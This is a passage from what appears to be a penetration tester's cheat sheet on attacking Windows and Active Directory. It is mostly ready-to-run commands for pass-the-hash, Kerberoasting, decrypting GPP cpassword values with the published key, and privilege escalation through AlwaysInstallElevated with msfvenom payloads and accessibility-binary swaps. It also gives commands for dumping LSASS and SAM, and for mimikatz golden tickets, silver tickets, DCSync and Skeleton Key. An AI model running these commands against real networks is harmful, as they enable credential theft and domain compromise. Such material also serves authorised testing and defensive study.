does not require to install any service/agent at the target server, runs as Administrator, highly stealthydcomexec.py- similar to wmiexec, but works using differet DCOM endpoints (currently supports MMC20.Application, ShellWindows and ShellBrowserWindow objects)atexec- executes a command through the Task Scheduler service
Known vulnerabilities:
goldenPac.py- exploit for MS14-068. Saves the golden ticket and also launches a psexec session at the target.sambaPipe.py- this script will exploit CVE-2017-7494, uploading and executing the shared library specified by the user through the -so parameter.smbrelayx.py- exploit for CVE-2015-0005 using a SMB Relay Attack. If the target system is enforcing signing and a machine account was provided, the module will try to gather the SMB session key through netlogon.
- basic hash usage:
- PsexecSpray - spray hashes and run psexec on working hashes
- pysmb - an experimental SMB/CIFS library written in python, it implements the client-side SMB/CIFS protocol SMBv1/2
- metasploit’s Rex library - a variety of classes useful for security testing and exploit development
-
pth tookit (kali linux preinstalled) - e.g.
export LD_PRELOAD="${LD_PRELOAD:+$LD_PRELOAD }/usr/lib/passing-the-hash/pth-samba.so", etc. tricks
all this tools exists in not pass-the-hash variantpth-wmic -U 'domain/username%lm:nt' //10.0.0.2 cmd.exe
wmic - for “select” requestspth-wmis -U 'domain/username%lm:nt' //10.0.0.2 'cmd.exe /c dir c:\ > c:\windows\temp\output.txt'
wmis - for command executionpth-winexe -U domain/username%lm:nt //10.0.0.2 cmd.exe
works similar to psexec (loads file to ADMIN$ share and installs winexesvc service (which is persistant))pth-smbclient -U username%lm:nt //10.0.0.2/aaapth-smbget -U 'domain/username%lm:nt' smb://10.0.0.2/c$/windows/system32/drivers/etc/hosts
pth-smbget -w domain -U username%lm:nt smb://10.0.0.2/c$/windows/system32/drivers/etc/hostspth-rpcclient -U 'domain/username%lm:nt' //10.0.0.2 cmd.exepth-net rpc info -I 10.0.0.2 -U 'domain/username%lm:nt'pth-sqsh -D[DATABASE_NAME] -S[HOST] -U[SERVER_INSTANCE]\\[USERNAME] -mpretty- interactive database shell
-
other linux tools
smbcacls --pw-nt-hash --user=domain\\username%ntlm '//10.0.0.2/aaa' ''rpcclient --pw-nt-hash -U username%ntlm 10.0.0.2smbclient -U username -W domain --pw-nt-hash '\\10.0.0.2\C$' ntlm- does--pw-nt-hashwork properly?smbclient -W domain -U username%ntlm --pw-nt-hash '\\10.0.0.2\C$' -c 'get "aaa.txt"- does--pw-nt-hashwork properly?curl --ntlm -u username:ntlm http://example.com/Pages/Default.aspxnet
-
other pro tools:
- mimikatz:
privilege::debugsekurlsa::pth /user:username /domain:domain /ntlm:ntlm /run:"mstsc /restrictedadmin /v:10.0.0.21" - patched smbmount (works only for old kernels)
export SMBHASH="lm:nt" && ./smbmount //10.0.0.2/aaa /mnt/target -o username=username - wce:
wce.exe -s username:domain:lm:nt -c cmd.exe
- mimikatz:
Kerberos utilities
In order to avoid stupid problems:
- Do NOT use IP address while relying on Kerberos authentication, use DNS/nbtns/llmnr addresses.
- Use full domain name (not only last suffix).
setting up Kerberos environment
Linux:
apt-get install krb5-user-
add into
/etc/krb5.confinformation about domain, e.g.:[realms] DOMAIN.COM = { kdc = tcp/DC01.DOMAIN.COM:88 }
Windows:
-
Setting up not domain Windows machine realm for proper Kerberos support:
ksetup /setrealm DOMAIN.COM- set realm for computer
Kerberos servers must be announced usingSRVDNS record_ldap._tcp.dc._msdcs.DOMAIN.COM(optionallySRVrecord can be replaced byTXTrecord type)ksetup /setrealm DOMAIN.COM /addkdc DOMAIN.COM KDC-PC.DOMAIN.COM- set realm for computer
Special DNS records not required.ksetup /DumpStateksetup /RemoveRealm DOMAIN.COM
Usually almost everything works immediately, no reboot is required.
hostscan be used instead of correct DNS server.
Using tools with Kerberos
- Almost all microsoft’s builtin functionality supports Kerberos (IP addresses not permitted, only domain names).
-
impacket supports Kerberos (
/etc/krb5.confconfiguration not required, proper DNS setup required):- Generate golden (or silver) ticket:
ticketer.py -nthash xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx -domain-sid S-1-5-21-3213090823-1594857386-3493564324 -domain DOMAIN.COM any_username export KRB5CCNAME='any_username.ccache';./psexec.py -k -n DOMAIN.COM/any_username@PC01 cmd.exe
- Generate golden (or silver) ticket:
- Linux smbclient tool:
/etc/krb5.confconfiguration required.
export KRB5CCNAME='tickets_store.ccache';smbclient -W DOMAIN.COM -k //PC.DOMAIN.COM/C$
LDAP vulnerabilities/tools
- Active Directory: LDAP Syntax Filters / (RU) Active Directory: LDAP Syntax Filters (RU)
-
ADSI (Active Directory Service Interfaces) reference
1.2.840.113556.1.4.803 LDAP_MATCHING_RULE_BIT_AND A match is found only if all bits from the attribute match the value. This rule is equivalent to a bitwise AND operator. 1.2.840.113556.1.4.804 LDAP_MATCHING_RULE_BIT_OR A match is found if any bits from the attribute match the value. This rule is equivalent to a bitwise OR operator. 1.2.840.113556.1.4.1941 LDAP_MATCHING_RULE_IN_CHAIN This rule is limited to filters that apply to the DN. This is a special “extended” match operator that walks the chain of ancestry in objects all the way to the root until it finds a match. - UserAccountControl flags, UserAccountControl attribute
Vulnerabilities:
- LDAP NULL BASE Search Access - LDAP server supports search requests with a NULL or empty base object, it allows information to be retrieved without any prior knowledge of the directory structure
- LDAP NULL BIND (anonymous) - you can make ldap request anonymously
- LDAP-app may be vulnerable to ldap-injections (OWASP)
Tools:
-
commands:
- get user’s base dn:
dsquery user -name <known username>, get group’s base dn:dsquery group -name <known group name> - convert AD LDAP timestamps to human readable format:
date -d "1970-01-01 $((($lastLogon/10000000)- 11676009600)) sec GMT"
- get user’s base dn:
- ldapminer - collect information from LDAP server
- LDAPBrowser - program to connect to Active Directory and analyse its policy
- sysintertnal’s AD Explorer
-
ldapsearch - basic syntax:
ldapsearch <bind options> -b <base to search from> <search filter> <attributes>
example:ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -w password -b dc=domain,dc=com sAMAccountName=username memberOf, in case of “Size Limit Exceeded” use paging-E pr=1000/noprompt-
ldapsearch -LLL -x -s base -H ldap://domain.com -D "upn-username@domain.com" -w password -b dc=domain,dc=com -d 7- debug level 7 to check errors -
most interesting attributes:
(objectclass=group)-ldapsearch ... sAMAccountName userPrincipalName memberOf(objectclass=user)-ldapsearch ... sAMAccountName member memberOf(objectclass=computer)-ldapsearch ... name dNSHostname operatingSystem operatingSystemVersion lastLogonTimestamp servicePrincipalName
-
ldapsearch -x -s base -H ldap.example.com -p 389 '(objectclass=*)'- get object from the base of the directory
ldapsearch -x -s base -H ldap.example.com -p 389 '(objectclass=*)' '*' +- get object and all its attributes from the base of directory
ldapsearch -x -s sub -H ldap.example.com -p 389 '(objectclass=*)'- get everything in the directory
Samples:
- list all registered SPN’s:
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -W -b dc=domain,dc=com "(servicePrincipalName=*)" serviceprincipalname
NOT all SPN’s are explicitly registered in Active Directory. A lot (e.g. cifs, …) are mapped to SPNHOST/host.domain. Active Directory Service Principal Names (SPNs) descriptions - users without passwords:
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -W -b dc=domain,dc=com "(&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=32))"(PASSWD_NOTREQD) - users with disabled Kerberos pre-authenticate feature:
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -W -b dc=domain,dc=com (&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=4194304))(DONT_REQ_PREAUTH) - probable service accounts:
users without password expiration:ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -W -b dc=domain,dc=com "(&(objectCategory=user)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=65536))" dn(DONT_EXPIRE_PASSWORD)
get service accounts by name:ldapsearch -LLL -H ldap://ADTEST.LOCAL -D "pupkin@adtest.local" -w Pupkin3189EQio -b dc=adtest,dc=local "(&(objectClass=user)(|(name=*ervice*)(name=*srv*)))" dn
- get effective domain admins:
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -w password -b dc=domain,dc=com "(&(objectClass=user)(memberof:1.2.840.113556.1.4.1941:=CN=Domain Admins,CN=Users,DC=domain,DC=com))" memberOf - get effective local admins:
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -w password -b dc=domain,dc=com "adminCount=1" dn
Admin-Count attribute - indicates that a given object has had its ACLs changed to a more secure value by the system because it was a member of one of the administrative groups (directly or transitively). - find GPO names and locations:
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -w password -b dc=domain,dc=com "objectClass=groupPolicyContainer" displayName gPCFileSysPath
-
find SPNs (for kerberoasting):
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -W -b dc=domain,dc=com "(&(&(servicePrincipalName=*)(UserAccountControl:1.2.840.113556.1.4.803:=512))(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))" dn sAMAccountName servicePrincipalName msDS-AllowedToDelegateTo(NORMAL_ACCOUNT and not ACCOUNTDISABLE) -
users/computers with delegation:
- unconstrained delegation:
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -W -b dc=domain,dc=com "(&(|(&(objectCategory=person)(objectClass=user))(&(objectCategory=computer)(objectClass=computer)))(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn cn sAMAccountname objectCategory(TRUSTED_FOR_DELEGATION) - constrained delegation (Kerberos only):
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -W -b dc=domain,dc=com "(&(|(&(objectCategory=person)(objectClass=user))(&(objectCategory=computer)(objectClass=computer)))(&(msDS-AllowedToDelegateTo=*)(!(userAccountControl:1.2.840.113556.1.4.803:=16777216))))" dn sAMAccountname servicePrincipalName msDS-AllowedToDelegateTo(msDS-AllowedToDelegateTo and not TRUSTED_TO_AUTH_FOR_DELEGATION) - constrained delegation (protocol transition):
ldapsearch -LLL -H ldap://domain.com -D "upn-username@domain.com" -W -b dc=domain,dc=com "(&(|(&(objectCategory=person)(objectClass=user))(&(objectCategory=computer)(objectClass=computer)))(userAccountControl:1.2.840.113556.1.4.803:=16777216))" dn sAMAccountname servicePrincipalName msDS-AllowedToDelegateTo(TRUSTED_TO_AUTH_FOR_DELEGATION))
- unconstrained delegation:
-
SPN / Kerberoasting
SPN (Service Principal Name) - <service class>/<host>:<port>/<service name>. SPN is used to map AD account to a service.
SPN manipulations can be done from any domain computer:
setspn -T domain.com -F -Q */*- extract all accounts in use as SPNsetspn -L service_account- list all service’s SPN registered for accountsetspn -s http/server.domain.com domain\service_account- add new SPN
Kerberoast - the idea of requesting TGS ticket (which is signed with service’s hash) and make offline bruteforce of service’s password.
Kerberoasting are very effective with Kerberos delegation trick.
If pre-authentication is disabled, obtained TGT ticket for CUSTOM user can be bruteforced in offline mode.
nidem/kerberoast (github.com) - a series of tools for kerberoasting workflow
Manual workchain:
-
search for target service’s account (service with enabled delegation) or target user’s account (user with disabled Kerberos pre-authentication)
- use ldap queries
- use impacket’s
./GetUserSPNs.py -request DOMAIN.COM/any_user:passwd(find delegation services) - Invoke-Kerberoast.ps1 (gist)
-
Get user’s account password or NTLM hash
- export hashes or tickets from memory
mimikatz # kerberos::list /exportor PowerView, … -
request ticket for service and bruteforce it
requesting TGS ticket for bruteforcing service’s account password:
- use impacket’s TGS requester
./GetUserSPNs.py -request DOMAIN.COM/any_user:passwd
or try$ticket = Get-TGSCipher -SPN service/server.domain.com - Kerberos 5 TGS-REP etype 23:
hashcat64.exe -m 13100 -a 0 -w 3 C:\temp\hash.txt C:\temp\dict.txt -o C:\temp\recovered.txt - got service’s account password
requesting user’s TGT ticket in case Kerberos pre-authentication is disabled:
- use custom TGT requester
Get-ASREPHash -UserName pupkin -Domain ADTEST.LOCAL -Server WS2012R2DC.adtest.localASREPRoast or it can be extracted with pcredz tool from pcap dump - Kerberos 5 AS-REQ Pre-Auth etype 23:
hashcat64.exe -m 7500 -a 0 -w 3 C:\temp\hash.txt C:\temp\dict.txt -o C:\temp\recovered.txt
this hashcat cipher seems broken or designed for some other hash ($krb5pa$23$). JtR (John the Ripper) can be used instead./john hashes.txt --wordlist=words.txt - got user’s password
- use impacket’s TGS requester
- export hashes or tickets from memory
-
impersonate custom user before custom SPN service (service’s account password required)
user impacket’s./getST.py -spn cifs/COMPUTER.DOMAIN.COM -impersonate Administrator DOMAIN.COM/service_username:passwd
Active Directory explore
- sharesearch - samba/NFS spider, detects available shares and grep them for passwords
supports ntlm hashes -
SMBCrunch - smth like grep for credentials and other sensitive data through publicly available shares
-
NetBios (smb, …) scanners:
- nbtscan
nbtscan 10.0.0.2,nbtscan -r 10.0.0.0/24 - keimpx (keimpx (github)) - quick check for valid credentials across a network over SMB. Be carefull it can leak credentials to all computers!
keimpx -v 1 -b -l 'hosts.txt' -D domain -U username -P password
keimpx -v 1 -b -l 'hosts.txt' -U username --lm=lm_hash --nt=nt_hash(keimpx supports pass-the-hash too) - LanScope (FREE for personal use) - will show you all the shared resources, including system and hidden NetBIOS (Samba) shared resources
- enum4linux - enumerating data from Windows and Samba hosts
- nbtscan
-
Dump AD
-
BloodHound - program to get info from Active Directory and create informative graph for analysing permissions and access (Bloodhound getting-started)
collecting info:powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -WindowStyle Hidden -Command "cd c:\Temp; Import-Module C:\Temp\SharpHound.ps1; Invoke-BloodHound"(ingestors are inresources/app/Ingestors)
running bloodhound: download latest release and import there all csv files generated by injestor (default authentication atbolt://localhost:7687, login:neo4j, password:BloodHound/neo4j) - Goddi - Go Dump Domain Info - dump active directory domain information
- windapsearch - python script to enumerate users, groups and computers from a Windows domain through LDAP queries
./windapsearch -d domain.com -u domain\username -p password
-
-
Groups.xml(these are files insysvolused by admins to deploy configuration between computers within domain.)- Find-GPOPasswords.txt - the PowerShell script code (Find-GPOPasswords) that will discover Group Policy Preference XML file data in SYSVOL and provide a CSV report
-
PowerShellEmpire has module for searching cpasswords:
privesc/windows/get_gpppasswords -
Manual analysis (in
cpasswordattribute admins may have left some credentials almost unencrypted (the crypto-key can be found at microsoft’s web-site))\\[server_name]\sysvol\[domain_name]\Policies\[group_policy_ name]\Machine\Preferences\Groups\Groups.xml(default DC location:C:\Windows\SYSVOL)
possible sources:groups.xml,Services.xml,Scheduledtasks.xml,DataSources.xml,Printers.xml,Drives.xmlecho "BASE64 STRING" | openssl enc -d -base64 -A -in - -aes-256-cbc -K 4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b -iv 000000000000000000000000000000- command to decryptcpasswordfrom AD’s Groups.xml
Groups.xml may contain credentials related to (подробное описание): local users and groups, drive maps, data sources, scheduled tasks, services
Groups.xml remedy:- Use LAPS - Local Administrator Password Solution
- use SCCM - System Center Configuration Manager
- prohibit access to AD sysvol’s shares to all users and allow access only for computers
- apply policy’s and immediately remove them from AD’s sysvol shares
- ???!!! to be improved
-
administrators may forget some configuration files with credentials:
files:unattend.xml,sysprep.inf,sysprep.xml
at locations:C:\,C:\Windows\Panther\,C:\Windows\Panther\Unattend\,C:\Windows\System32\,C:\Windows\System32\sysprep\, other random places in file system
or metasploit module:post/windows/gather/enum_unattendSearch for stored credentials (windows priv. esc. for pentesters):
dir c:\*vnc.ini /s /b /c dir c:\*ultravnc.ini /s /b /c dir c:\ /s /b /c | findstr /si *vnc.ini findstr /si password *.txt | *.xml | *.ini findstr /si pass *.txt | *.xml | *.ini - netview - enumerates systems using WinAPI calls
Windows privilege escalation
general
Cheatsheets:
Scanning scripts:
- Service related weaknesses: service parameters access, service folder access, unquoted paths at service,
exploit/windows/local/service_permissions- metasploit module, to exploit weak service’s path and access configuration (to elevate through services)
accesschk.exe -uwcqv "test_user" *,accesschk.exe -ucqv upnphost - PowerUp - tool will query a victim machine in order to identify what privilege escalation vectors are present
it is now part of PowershellEmpire, module:powershell/privesc/powerup/allchecks - BeRoot - tool to check common Windows misconfigurations
- windows-privesc-check (pentestmonkey) (.exe and .py) - script for detecting opportunities for privilege escalation
-
DLL hijacking
Dynamic-Link Library Search Order
Dynamic-Link Library Security
general dll search order:- application’s load directory
C:\Windows\System32C:\Windows- current directory
PATHenvironment
- task scheduller (
at) (works under Windows 2000, XP, 2003)
Repositories with windows exploits:
- WindowsExploits/Exploits - a curated archive of compiled and tested public Windows exploits (CVE-2012-0217, CVE-2016-3309, CVE-2016-3371, CVE-2016-7255, CVE-2017-0213, …)
- SecWiki/windows-kernel-exploits
- abatchy17/WindowsExploits - windows exploits, mostly precompiled.
- GDSSecurity/Windows-Exploit-Suggester
windows exploit suggester can analyse systeminfo - Privilege Escalation - contains common local exploits and enumeration scripts (PrivEsc Windows)
some technics
-
AlwaysInstallElevated - if this is enabled, then any
.msiinstaller will be launched with SYSTEM privileges. Check BOTH this registry keys:reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevatedreg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
However for msi installation the GUI-session must be associated (in case user is not logged in (no gui-session) use autostart technics, e.g.
echo msiexec /qn /quiet /i c:\users\andrea\my.msi > C:\Users\phonexicum\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\t.bat)- msfvenom payload generation:
msfvenom -f msi-nouac -p windows/adduser USER=Admin2 PASS=Password -o FILE.msi - run meterpreter
- migrate to process with gui (e.g. explorer.exe)
- install
.msi:msiexec /qn /quiet /log*v i.log /i FILE.msi(/qn- no gui)
metasploit module:
exploit/windows/local/always_install_elevated -
Services vulnerable to privilege escalation through unquoted paths with spaces ( e.g.
C:\Program Files\adobe\update.exe) (explanation: unquoted service paths)
check all services:wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """(Microsoft Windows Unquoted Service Path Enumeration)
Microsoft Windows unquoted service path enumeration and fixation
Local (DMA) privilege escalation
DMA - Direct memory access
- Kon-Boot - boot CD that allows you to easily and quietly bypass password protection. NO permanent changes.
the only valid installation procedure (to make the installation most universal): At USB 2.0 stick install KonBoot 2.5 or higher using KonBootFLOPPY.img (dd if=/path/to/KonBootFLOPPY.img of=/dev/sdb)
Windows DMA attacks: gaining SYSTEM shells using a generic patch - how online patching works -
attacking
winlogon.exe. Substitute one of:C:\Windows\System32\sethc.exe(sealing shift key)C:\Windows\System32\Magnify.exe(at logon ease of access -> magnifier)C:\Windows\System32\Utilman.exe(press Win + U)C:\Windows\System32\osk.exe(at logon ease of access -> keyboard) - on-screen keyboard- ???
to
c:\windows\system32\cmd.exe(you will become NT AUTHORITY\SYSTEM) chntpw(linux utility) - changes password of a user in a SAM file- Windows Login Unlocker - load into live windows and run this program
- ntpasswd - utility for password reset (bootdisk)
- Offline Windows Password & Registry Editor
Postexploitation frameworks/tools
-
PowerShell Empire - post-exploitation agent built on cryptologically-secure communications and a flexible architecture (implements the ability to run PowerShell agents without requirement
powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection)
PowershellEmpire usageset listener set payload list agents listeners uselistener http options execute launcher powershell listenernameusestager windows/http options set Listener listenername executeagents interact newname bypassuac mimikatz -
DeathStar - automate getting Domain Admin using Empire
description by author: Automating the Empire with the Death Star
статья по использованию: DeathStar: Автоматизация тестирования на проникновение Active Directory -
PowerSploit - a PowerShell Post-Exploitation Framework
mimikatz can be changed to up-to-date, by manual swapping DLL encoding -
Koadic - COM Command & Control - post-exploitation rootkit (similar to Powershell Empire, Meterpreter, …). It does most of its operations using Windows Script Host (a.k.a. JScript/VBScript) (NO PowerShell) (with compatibility to Windows 2000, … Windows 10) (+ compatibility with Python 2 and 3)
-
PowerShellArsenal - module can be used to disassemble managed and unmanaged code, perform .NET malware analysis, analyze/scrape memory, parse file formats and memory structures, obtain internal system information, etc
-
WCE - tool to list Windows logon sessions and add, change, list and delete associated credentials (ex.: LM/NT hashes, plaintext passwords and Kerberos tickets) (good presentation: Post-Exploitation with WCE v1.2)
Credentials/passwords/tickets stealing
PASSWORD HASHES DUMP TOOLS - awesome list of utilities, for extracting credentials/tickets/etc in windows system (memory/credential manager/…)
Bernardo Damele’s blog: Dump windows password hashes efficiently. Bernardo Damele’s tool list:
Cain & Abel, pwdump2, pwdump6, pwdump7, Quarks PwDump, PowerDump, fgdump, PWDumpX, gsecdump, secretsdump, carrot, Metasploit smart_hashdump (post module), Metasploit hashdump (post module), Metasploit hashdump (script), Metasploit hashdump (command), mimikatz, pwhist, bkhive / samdump2, creddump by moyix, ntds_dump_hash, NTDSXtract, passcape Windows Password Recovery, pdbedit on Unix/Linux, passcape Network Password Recovery, lsadump2, LSASecretsDump, LSASecretsView, Network Password Recovery (netpass), Metasploit gather/credentials/enum_cred_store (post module), creddump by oxid.it, Protected Storage PassView (pspv), Metasploit gather/credentials/windows_autologin (post module), Windows Credentials Editor (WCE), Pass-The-Hash Toolkit (PTH), lslsass, RunhAsh, msvctl, incognito, find_token, cachedump, Metasploit gather/cachedump (post module), WirelessKeyView, Metasploit wlan/wlan_profile (post module), vncpwdump, VNCPassView, Metasploit gather/vnc (post module), Metasploit getvncpw (script)
Metasploit’s stealth command execution without writing files to disk. (Use links to install modules into metasploit, they are not preinstalled)
auxiliary/admin/smb/command- execute commandauxiliary/scanner/smb/hashgrabandauxiliary/scanner/smb/cachegrab- (hashgrab: SYSTEM + SAM) (cachegrab: cached domain hashes)auxiliary/admin/smb/ntdsgrab- dump ntds.dittools/ntds_hashextract
Get credentials from various storages:
- LaZagne (Linux/Windows) - password recovery tool used to retrieve passwords stored on a local computer. (Supports: CoreFTP, Cyberduck, FileZilla, PuttyCM, WinSCP, Chrome, Firefox, IE, Opera, Jitsi, Pidgin, Outlook, Thunderbird, Tortoise, Wifi passwords and more.)
laZagne.exe all- run all modules
laZagne.exe browsers- run only browsers module - metasploit post modules to collect credentials through windows system:
msf > use post/windows/gather/credentials/TAB-TAB - WebBrowserPassView
-
credgrap_ie_edge (github) (3 powershell lines) - extract stored credentials from Internet Explorer and Edge browsers
[void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime] $vault = New-Object Windows.Security.Credentials.PasswordVault $vault.RetrieveAll() | % { $_.RetrievePassword();$_ }
Extract windows credentials:
-
Mimikatz - extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can also perform pass-the-hash, pass-the-ticket, build Golden tickets, play with certificates or private keys, vault, … Unofficial Guide to Mimikatz & Command Reference
two additional features: mimidrv (driver to interact with the Windows kernal) and mimilib (AppLocker bypass, Auth package/SSP, password filter, and sekurlsa for WinDBG)Mimikatz modules:
* `mimikatz # ::` - list modules * `crypto`, `dpapi`, `event`, `kerberos`, `lsadump`, `minesweeper`, `misc`, `net`, `privilege`, `process`, `sekurlsa`, `service`, `sid`, `standard`, `token`, `ts`, `vault`. * `busylight`, `sysenv`, `iis`, `rpc`, `sr98` (*RF module for SR98 device and T5577 target*), `rdm` (*RF module for RDM(830 AL) device*)-
Typical workflow:
mimikatz # privilege::debug mimikatz # sekurlsa::minidump "C:\a\lsass.dmp" mimikatz # sekurlsa::wdigest mimikatz # sekurlsa::logonpasswords # dump passwords from current lsass win process mimikatz # sekurlsa::credman # list credentials manager mimikatz # sekurlsa::krbtgt # get Domain Kerberos service account (KRBTGT) password data sekurlsa::livessp sekurlsa::msv sekurlsa::SSP sekurlsa::tspkg vault::list vault::cred mimikatz # lsadump::lsa /inject # all data # optional: /name:username , e.g. /name:krbtgt mimikatz # lsadump::lsa /patch # ntlm only mimikatz # crypto::certificates # list/export certificates mimikatz # misc::cmd # run cmd after ticket injection or token impersonation -
special tricks
- mimikatz under meterpreter example
run mimikatz in-memory without copying to file system (from inside meterpreter):execute -H -i -c -m -d calc.exe -f /path/to/mimikatz.exe -a '"sekurlsa::logonPasswords full" exit' - dumping lsass for offline processing:
procdump.exe -accepteula -ma lsass.exe lsass.dmpor Debug Diagnostic Tool - PtH:
privilege::debug,sekurlsa::pth /user:username /domain:domain /ntlm:ntlm /run:"mstsc /restrictedadmin /v:10.0.0.21"(or/rc4:)
- mimikatz under meterpreter example
-
DCSync Attack - Extracting user password data with mimikatz DCSync
dcsync requires Administrators, Domain Admins, Enterprise Admins or Domain Controller rights, requires your dns to correctly resolve_ldap._tcp.dc._msdcs.DOMAIN.COM- run other mimikatz instance with custom credentials:
mimikatz # sekurlsa::pth /user:Administrator /domain:DOMAIN.COM /ntlm:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX /run:mimikatz.exe - leak custom user’s hash:
mimikatz # lsadump::dcsync /domain:MYDOMAIN.COM /user:krbtgt
LSADUMP::NetSync- perform DCSync through DC computer impersonation via a silver ticket - run other mimikatz instance with custom credentials:
-
Ticket manipulation:
- create golden ticket:
mimikatz # kerberos::golden /domain:MYDOMAIN.COM /sid:S-1-5-21-421115581-889488229-2938181853 /rc4:1dc9bae0282962e7d761a2eda274e6d7 /id:500 /user:ADM_phonexicum /groups:500,501,513,512,520,518,519 /ticket:golden.kirbi /ptt
/sid- domain sid (mimikatz # lsasump::lsa)
/rc4://krbtgt:- NTLM hash of domain controller’s krbtgt key (also possible:/aes138:,/aes256:)
administrator/user name can be any (if it does not exists golden ticket will become invalid in 20 minutes after its creation)
you can add user’s id into groups id list to obtain additional privileges - create silver ticket:
mimikatz # kerberos::golden /domain:MYDOMAIN.COM /sid:S-1-5-21-421115581-889488229-2938181853 /rc4:1dc9bae0282962e7d761a2eda274e6d7 /id:500 /user:ADM_phonexicum /groups:500,501,513,512,520,518,519 /target:WS2008R2.MYDOMAIN.COM /service:cifs /ticket:silver.kirbi /ptt
/target:- target server’s FQDN
/service:- service’s SPN
/rc4:- NTLM hash for service (also possible:/aes138:,/aes256:) - create trusted tickets
-
manipulate tickets:
mimikatz # kerberos::list # list all user tickets (TGT and TGS) in user memory mimikatz # sekurlsa::tickets /export # export tickets mimikatz # kerberos::ptt file.kirbi # inject Kerberos tickets mimikatz # kerberos::purge # clear all tickets - attackerkb.com Mimikatz Kerberos
- create golden ticket:
-
token manipulation:
token::whoami token::list # list all tokens of the system token::elevate /domainadmin # impersonate a token with Domain Admin credentials. token::elevate # impersonate a token. Used to elevate permissions to SYSTEM (default) or find a domain admin token on the box token::revert token::run -
mimikatz # token::elevate # elevate to NT AUTHORITY\SYSTEM -
bypass Protected Process defense using driver trick:
Comodo CA: “Timestamping ensures that code will not expire when certificate expires. If your code is timestamped the digital signature is valid even though the certificate has expired. A new certificate is only necessary if you want to sign additional code. If you did not use the timestamping option during the signing, you must re-sign your code and re-send it out to your customers.”mimikatz # privilege::debug mimikatz # !+ mimikatz # !processprotect /process:lsass.exe /remove -
remaining list of the most popular mimikatz commands and related functionality. (mimikatz modules wiki)
lsadump::sam # get the SysKey to decrypt SAM entries (from registry or hive). The SAM option connects to the local Security Account Manager (SAM) database and dumps credentials for local accounts. This is used to dump all local credentials on a Windows computer. lsadump::trust # ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly). Dumps trust keys (passwords) for all associated trusts (domain/forest). misc::AddSid – Add to SIDHistory to user account. The first value is the target account and the second value is the account/group name(s) (or SID). Moved to SID:modify as of May 6th, 2016. misc::MemSSP – Inject a malicious Windows SSP to log locally authenticated credentials. misc::Skeleton – Inject Skeleton Key into LSASS process on Domain Controller. This enables all user authentication to the Skeleton Key patched DC to use a “master password” (aka Skeleton Keys) as well as their usual password. sekurlsa::Ekeys – list Kerberos encryption keys sekurlsa::kerberos – List Kerberos credentials for all authenticated users (including services and computer account) sekurlsa::tickets – Lists all available Kerberos tickets for all recently authenticated users, including services running under the context of a user account and the local computer’s AD computer account. Unlike kerberos::list, sekurlsa uses memory reading and is not subject to key export restrictions. sekurlsa can access tickets of others sessions (users). sekurlsa::trust
-
-
kekeo - a little toolbox to play with Microsoft Kerberos
Kekeo modules (list modules:
kekeo # ::):tgt-ask,pac,asreq,delegtgs-ask,s4u,renewexploit::ms14068,exploit::ms11013,exploit::cve20177494(sambacry)misc::changepw- change user password,misc::convert- convert tickets,misc::storm- Kerberos storm,misc::arch
kekeo # misc::convert ccache golden.kirbikerberos::ppt- pass-the-ticket,kerberos::list- list tickets,kerberos::purge- purge tickets,kerberos::ask- ask or get TGS ticketssmb::time- get time from remote smb serverntlm::netntlm,ntlm::httptsssp::server,tsssp::client,tsssp::list
-
quarkspwdump - dump various types of Windows credentials without injecting in any process
-
Internal Monologue Attack - attack to steal user’s hashes based on: disable (require admin rights) protections (LMCompatibilityLevel, NTLMMinClientSec, RestrictSendingNTLMTraffic), initiate connection to localhost, get nonce and corresponding enc(nonce) and brute DES to obtain user’s hash
- SAMInside – extract window’s passwords hashes and brute them
- HashSuite - windows program to test security of password hashes
Cracking hashes:
hashcat, JohnTheRipper, Ophcrack, …
Sensitive data locations:
-
lsass.exe- a process that contains logins, passwords and their hashes stored for logged in users (locally, remotely, anyhow)- dumping lsass (local admin required):
procdump.exe -accepteula -ma lsass.exe lsass.dump - alternative tools: Debug Diagnostic Tool
adplus/windbg.dumpcommand, taskmanager, process explorer, Windows Error Reporting (WER) - system call: MiniDumpWriteDump
- dumping lsass (local admin required):
-
SAM, SYSTEM -
%SystemRoot%\system32\config\SAMhive of the registry (SAM is encrypted with SysKey stored at%SystemRoot%\system32\config\SYSTEM)
SAM - Security Accounts Management- from registry:
reg save HKLM\SAM C:\temp\sam.dmp /yreg save HKLM\SECURITY C:\temp\security.dmp /yreg save HKLM\SYSTEM C:\temp\system.dmp /y
root@kali# samdump2 system.dmp sam.dmp - backup locations:
C:\Windows\System32\config\RegBack\
X:\Backups\(generated byNTbackuporWbadmin)
C:\Windows\repair\
%SystemRoot%\system32\config\SAM.old - shadow copying - check vssown script
patching SAM file:
